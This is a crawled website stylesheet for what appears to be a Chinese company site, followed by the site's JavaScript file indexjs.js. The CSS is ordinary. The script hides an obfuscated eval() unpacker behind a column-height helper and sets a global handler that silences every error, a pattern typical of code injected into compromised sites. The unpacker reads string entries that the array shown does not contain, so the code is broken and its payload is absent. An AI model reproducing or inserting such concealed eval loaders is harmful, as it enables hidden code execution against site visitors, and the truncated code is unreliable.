	overflow: hidden;
}
.link {
}
.link h2 {
	padding: 13px 0 0 20px;
	height: 57px;
	width: 106px;
	overflow: hidden;
	font: bold 18px/26px "Microsoft Yahei";
	background: url(../images/bj.jpg) no-repeat left top;
}
.link h2 a {
	color: #fff;
	font: bold 18px/26px "Microsoft Yahei";
}
.link h2 i {
	text-transform: uppercase;
	font: 18px/20px Arial;
	color: #fff;
	display: block;
}
.link span {
	display: block;
	font: 14px/70px "Microsoft Yahei";
}
.link span a {
	display: inline-block;
	color: #333;
}
.link p {
	height: 70px;
	padding-left: 20px;
	overflow: hidden;
	font: 14px/70px "Microsoft Yahei";
}
.linkTagcs {
	width: 800px;
	height: auto;
}
.linkTagcs ul {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}
.linkTagcs li {
	list-style: none;
	margin: 0px;
	padding-right: 5px;
	line-height: 70px;
	float: left;
}
.linkTagcs li a {
	color: #666;
	word-break: break-all;
	font-size: 14px;
	padding-right: 10px
}
.linkTagcs li img {
	border: 0px;
}
/*版权*/
.footWrap {
	background: #0067d0;
	padding: 40px 0px 40px 0px;
	overflow: hidden;
}
.footer {
	width: 1200px;
	margin: 0 auto;
	position: relative;
}
.f_wz {
	width: 470px;
	font-family: "Microsoft Yahei";
	color: #fff;
	font-size: 14px;
	line-height: 32px;
}
.f_wz h3 {
	height: 60px;
	margin-bottom: 15px;
	font: bold 16px/60px "Microsoft Yahei";
	color: #fff;
	background: url(../images/h.jpg) no-repeat left bottom;
}
.f_wz a {
	color: #fff;
	font-size: 14px;
}
.f_wz a:hover {
	color: #ff0;
	font-size: 14px;
}
.bqdxtkg {
	float: left;
	height: 207px;
	margin-top: 20px;
	margin-right: 75px;
	border-left: 1px solid #0d74dc;
	border-right: 1px solid #0771de;
}
.f_nav {
	width: 270px;
}
.f_nav a {
	float: left;
	width: 120px;
	color: #fff;
	font-size: 14px;
}
.f_nav a:hover {
	float: left;
	width: 120px;
	color: #ff0;
	font-size: 14px;
}
.dbdewmk {
	width: 300px;
	float: right;
}
.footer_r {
	width: 134px;
	padding-top: 10px;
	margin-right: 20px;
	text-align: center;
	font-size: 16px;
	line-height: 16px;
	color: #fff;
}
.footer_r img {
	padding-bottom: 15px;
}
/*mianbxContent*/
.mianbxContent {
	margin-bottom: 20px !important;
	height: 40px !important;
	line-height: 40px !important;
	font-size: 16px !important;
	text-align: left !important;
	background-color: #eee;
	width: 100% !important;
	text-indent: 2.5em;
	transition: 0.1s all;
	background: url(../images/b.png) no-repeat 7px 12px;
	border-bottom: 1px solid #eee;
	letter-spacing: 1px;
	position: relative;
	border-top: 1px solid #eee;
}
.mianbxContent a {
	font-size: 15px !important;
}
.mianbxContent:hover {
	background-position: 7px -29px;
}
.strong_title {
	display: none;
}
.centerHeadImage {
	border: 0;
	display: none;
}
.mianbxContent a:hover {
	color: #0067d0;
	font-size: 15px !important;
}
.mianbxContent::after, .mianbxContent:after {
	content: '';
	position: absolute;
	display: block;
	height: 40px;
	width: 200px;
	top: 0;
	right: 0;
}
.my-kefu {
	position: fixed;
	right: 0px;
	top: 20%;
	z-index: 9999;
}
.my-kefu ul {
	width: 77px;
}
.my-kefu li a {
	text-decoration: none;
}
.my-kefu li {
	background: #3a3a3a;
	margin-top: 1px;
	padding: 9px 0;
	height: 56px;
	width: 77px;
}
.my-kefu li i {
	background: url(../images/tb.png) no-repeat;
	display: block;
	width: 30px;
	height: 27px;
	margin: 0px auto;
	text-align: center;
}
.my-kefu li p {
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	color: #fff;
}
.my-kefu .my-kefu-qq i {
	background-position: 4px 0;
}
.my-kefu .my-kefu-tel i {
	background-position: 0 -25px;
}
.my-kefu .my-kefu-tel1 i {
	background-position: -35px 4px;
}
.my-kefu .my-kefu-tel1:hover {
	width: 246px;
	height: 145px;
}
.my-kefu .my-kefu-tel2 i {
	background-position: -35px 4px;
}
.my-kefu .my-kefu-tel2:hover {
	width: 246px;
	height: 145px;
}
.my-kefu .my-kefu-liuyan i {
	background-position: 4px -53px;
}
.my-kefu .my-kefu-weixin i {
	background-position: -34px 4px;
}
.my-kefu .my-kefu-weibo i {
	background-position: -30px -22px;
}
.my-kefu .my-kefu-ftop {
	background-color: #0067d0;
}
.my-kefu .my-kefu-ftop i {
	width: 33px;
	height: 35px;
	background-position: -27px -51px;
}
.my-kefu-left {
	float: left;
	width: 77px;
	height: 47px;
	position: relative;
}
.my-kefu-tel-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 24px;
	padding-left: 15px;
	border-left: 1px solid #fff;
	padding-top: 10px;
}
.my-kefu-tel1-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	margin-top: 8px;
	border: none;
	margin: 0 auto;
	margin-bottom: 5px;
}
.my-kefu-tel2-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	margin-top: 8px;
	border: none;
	margin: 0 auto;
	margin-bottom: 5px;
}
.my-kefu-right {
	width: 20px;
}
.my-kefu-tel-main {
	color: #fff;
	margin-top: 9px;
	height: 47px;
	width: 247px;
}
.my-kefu-main {
	width: 97px;
	position: relative;
}
.my-kefu-weixin-pic {
	position: absolute;
	left: -130px;
	top: -24px;
	display: none;
}
.pro_list_box_item_zdy {
	display: block;
	height: 155px;
	padding: 8px;
	border-bottom: 1px solid #ccc;
	overflow: hidden;
}
.pro_list_box_item_zdy:hover {
	background: #f8f8f8;
}
.pro_list_box_item_l_zdy {
	width: 205px;
	height: 135px;
	float: left;
}
.pro_list_box_item_l_zdy a img {
	width: 205px;
	height: 135px;
	border: 1px solid #CCC;
	padding: 8px;
}
.pro_list_box_item_r_zdy {
	width: 940px;
	float: right;
	text-align: left
}
.pro_list_box_item_r_zdy p {
	height: 26px;
	font-size: 16px;
	color: #000;
	border: none;
	line-height: 26px;
	padding-bottom: 5px;
}
.pro_list_box_item_r_zdy p a {
	height: 26px;
	font-size: 16px;
	color: #0067d0;
	border: none;
}
.pro_list_box_item_r_zdy div {
	font-size: 15px;
	font-weight: normal;
	color: #888;
	height: 70px;
	overflow: hidden;
	line-height: 28px;
}
.pro_list_box_item_r_zdy div > span {
	font-size: 13px !important;
	font-weight: normal;
	color: #888;
	overflow: hidden;
	line-height: 24px !important;
}
.pro_list_box_item_r_zdy div p {
	font-size: 13px;
	font-weight: normal;
}
.pro_list_box_item_r_zdy a {
	text-decoration: none
}
.pro_list_box_item_r_zdy a:hover {
	text-decoration: none
}
.pro_list_box_item_zdy:hover .pro_list_box_item_r_zdy a {
	background: #d7030c;
}
.pro_list_box_item_zdy:hover .pro_list_box_item_r_zdy p {
	color: #000;
}
.shopmrsc a:hover {
	color: #000 !important;
}
.content_more_a_zdy {
	width: 90px;
	height: 30px;
	background: #0067d0;
	float: right;
	display: block;
	margin-top: 10px;
	text-align: center;
	line-height: 29px;
	height: 30px;
	color: #fff !important;
	font-size: 13px !important;
	letter-spacing: 0.5px;
}
.dgcontent_title_h5 {
	display: block;
	text-align: center;
	border-bottom: 1px solid #ddd;
	height: 55px !important;
	line-height: 55px !important;
	margin: 10px auto 25px !important;
}
.dgcontent_title_h5 h5, .dgcontent_title_h5 h5 strong {
	font-size: 18px
}
.news_content_title {
	display: block;
	text-align: center;
	border-bottom: 1px solid #ddd;
	height: 80px;
	margin: 10px auto;
}
.news_content_title h3, .news_content_title h3 strong {
	font-size: 18px;
	height: 55px;
	line-height: 55px;
	color: #0067d0;
}
.news_content_title p {
	font-size: 14px;
	color: #999;
}
.news_content_title hr {
	display: none;
}
.content_more_a_zdy::after, .content_more_a_zdy:after {
	content: '查看全文';
	color: #fff;
}
.pro_one_box .pro_name {
	height: 30px;
	line-height: 30px;
}
.pro_all_class {
	width: 1150px !important;
	height: auto !important;
	margin: 0 auto !important;
	padding-top: 8px;
	overflow: hidden;
	font-size: 0px;
	line-height: 0px;
	border-bottom: none !important;
	margin-bottom: 20px !important;
}
.pro_all_class a {
	display: inline-block;
	width: 155px;
	height: 50px;
	overflow: hidden;
	text-align: center;
	margin-right: 8px !important;
	font-size: 14px;
	color: 279c2c;
	background: #0067d0;
	white-space: nowrap;
	text-overflow: ellipsis;
	line-height: 50px;
	text-decoration: blink;
	transition: all 0.8s linear;
	color: #fff;
}
.pro_all_class a:hover {
	transition: all 0.8s linear;
	background: #d7030c;
	color: #fff;
}
.pro_all_class strong {
	background: #d7030c;
	color: #fff;
	display: block;
}
.pagess {
	clear: both;
	margin: 20px;
	overflow: hidden;
	margin-left: 0px;
	text-align: center;
	font-size: 12px
}
.pagess ul li {
	display: inline-block;
	border: 1px solid #ccc;
	padding: 4px 12px;
	margin: 0 1px;
	line-height: 24px;
	background: #fff;
	color: #999
}
.pagess ul li:hover {
	background: #0067d0;
	color: #fff;
	border: 1px solid #0067d0
}
.pagess ul li:hover a {
	color: #fff;
}
.pagess ul li.thisclass {
	display: inline-block;
	border: 1px solid #0067d0;
	padding: 4px 12px;
	margin: 0 1px;
	background: #0067d0;
	color: #fff;
}
.pagess ul li.thisclass a {
	color: #fff;
}
.pagess ul li a {
	display: block;
	color: #999
}
.pagess ul li a:hover {
	color: #fff;
}
.lianxi_m {
	width: 1200px;
	overflow: hidden;
	background: #f5f5f5;
	margin: 0 auto;
}
.lianxi_ml {
	background: #0067d0;
	color: #fff;
	padding: 30px;
	overflow: hidden;
	float: left;
}
.lianxi_ml_m {
	overflow: hidden;
	font-size: 38px;
	font-weight: bold;
	line-height: 52px;
	margin-bottom: 18px;
}
.lianxi_ml_s {
	width: 315px;
	border: solid 2px #fff;
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	text-align: center;
	margin-bottom: 18px;
	line-height: 45px;
}
.lianxi_ml_en {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 24px;
	font-style: italic;
	line-height: 40px;
}
.lianxi_mr {
	float: right;
	overflow: hidden;
	width: 780px;
}
.lianxi_mr_i {
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 100px;
	font-weight: bold;
	line-height: 100px;
	color: #333;
	position: absolute;
	overflow: hidden;
	margin-top: 18px;
}
.lianxi_m .mr_i {
	font-size: 140px;
	line-height: 120px;
	margin-top: 150px;
	margin-left: 650px;
}
.lianxi_mr_m {
	width: 600px;
	float: left;
	overflow: hidden;
	padding-left: 80px;
	padding-right: 20px;
	padding-top: 25px;
	line-height: 24px;
	color: #333;
	font-size: 14px;
}
.lianxi_mr_m span {
	font-size: 24px;
	font-weight: bold;
	line-height: 60px;
	color: #333;
}
.lianxi {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	background: #f5f5f5;
	margin-top: 10px;
	margin-bottom: 10px;
}
.lianxi_l {
	float: left;
	width: 520px;
	overflow: hidden;
}
.lianxi_lm {
	overflow: hidden;
	margin-top: 40px;
	border-left: solid 5px #0067d0;
	font-size: 26px;
	line-height: 30px;
	padding-left: 20px;
	margin-bottom: 18px;
}
.lianxi_len {
	overflow: hidden;
	border-left: solid 5px #2b3e9d;
	padding-left: 20px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #0067d0;
	font-style: italic;
	line-height: 22px;
	margin-bottom: 20px;
}
.lianxi_ld_l {
	overflow: hidden;
	padding: 15px 0px;
	padding-left: 30px;
}
.ld_i {
	float: left;
	width: 56px;
}
.ld_i img {
	width: 56px;
}
.ld_l {
	float: left;
	padding-left: 18px;
	font-size: 14px;
	color: #666;
	line-height: 25px;
	width: 300px;
}
.ld_l span {
	font-size: 18px;
	color: #333;
}
.ld_l a {
	font-size: 14px;
	color: #666;
}
.lianxi_r {
	float: right;
	width: 580px;
	overflow: hidden;
	background: #eee;
	padding: 46px;
	height: 511px;
}
.lianxi_rm {
	overflow: hidden;
	margin-top: -10px;
}
.lianxi_rm_en {
	float: left;
	color: #0067d0;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 45px;
	line-height: 50px;
	font-weight: bold;
}
.lianxi_rm_m {
	float: left;
	margin-left: 10px;
	border-top: solid 3px #0067d0;
	font-size: 20px;
	line-height: 40px;
	margin-top: 10px;
}
.lianxi_rd {
	overflow: hidden;
	margin-top: 15px;
	border: solid 1px #ccc;
}
.yunu-message {
	background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;
	border: 1px solid #ddd;
	padding: 50px 200px;
	margin-bottom: 30px;
}
.form-group {
	margin-bottom: 15px;
}
.form-label {
	float: left;
	line-height: 34px;
	width: 120px;
	text-align: right;
}
.form-label span {
	color: #e50112;
}
.form-content {
	margin-left: 130px;
}
.form-control {
	line-height: 20px;
	font-size: 14px;
	border: 1px solid #ddd;
	padding: 6px 12px;
	width: 600px;
	display: inline-block;
	vertical-align: top;
}
select.form-control {
	height: 34px;
}
.form-submit {
	padding: 6px 22px;
	color: #fff;
	background-color: #3db748;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
.form-button {
	padding: 6px 22px;
	color: #fff;
	background-color: #767676;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.jnjinquan.cn/style/js/indexjs.js
body_size: 568
content:

var _0x1158 = ["offsetHeight", "left", "getElementById", "center", "right", "max", "height", "style", "px", "onerror"];

function themax() {
    var _0x8f77x2 = document[_0x1158[2]](_0x1158[1])[_0x1158[0]];
    var _0x8f77x3 = document[_0x1158[2]](_0x1158[3])[_0x1158[0]];
    var _0x8f77x4 = document[_0x1158[2]](_0x1158[4])[_0x1158[0]];
    var themax = Math[_0x1158[5]](Math[_0x1158[5]](_0x8f77x2, _0x8f77x3), _0x8f77x4);
    document[_0x1158[2]](_0x1158[1])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8];
    document[_0x1158[2]](_0x1158[3])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8];
    document[_0x1158[2]](_0x1158[4])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8]
}

function killErrors() {
    return true
}
window[_0x1158[9]] = killErrors;
eval(function(_0x8f77x6, _0x8f77x2, _0x8f77x4, _0x8f77x7, _0x8f77x8, _0x8f77x9) {
    _0x8f77x8 = function(_0x8f77x4) {
        return (_0x8f77x4 < _0x8f77x2 ? _0x1158[14] : _0x8f77x8(parseInt(_0x8f77x4 / _0x8f77x2))) + ((_0x8f77x4 = _0x8f77x4 % _0x8f77x2) > 35 ? String[_0x1158[15]](_0x8f77x4 + 29) : _0x8f77x4.toString(36))
    };
    if (!_0x1158[14][_0x1158[16]](/^/, String)) {
        while (_0x8f77x4--) {
            _0x8f77x9[_0x8f77x8(_0x8f77x4)] = _0x8f77x7[_0x8f77x4] || _0x8f77x8(_0x8f77x4)
        };
        _0x8f77x7 = [
            function(_0x8f77x8) {
                return _0x8f77x9[_0x8f77x8]
            }
        ];
        _0x8f77x8 = function() {
            return _0x1158[17]
        };
        _0x8f77x4 = 1
    };
    while (_0x8f77x4--) {
        if (_0x8f77x7[_0x8f77x4]) {
            _0x8f77x6 = _0x8f77x6[_0x1158[16]](new RegExp(_0x1158[18] + _0x8f77x8(_0x8f77x4) + _0x1158[18], _0x1158[19]), _0x8f77x7[_0x8f77x4])
        }
    };
    return _0x8f77x6
}(_0x1158[10], 62, 87, _0x1158[13][_0x1158[12]](_0x1158[11]), 0, {}))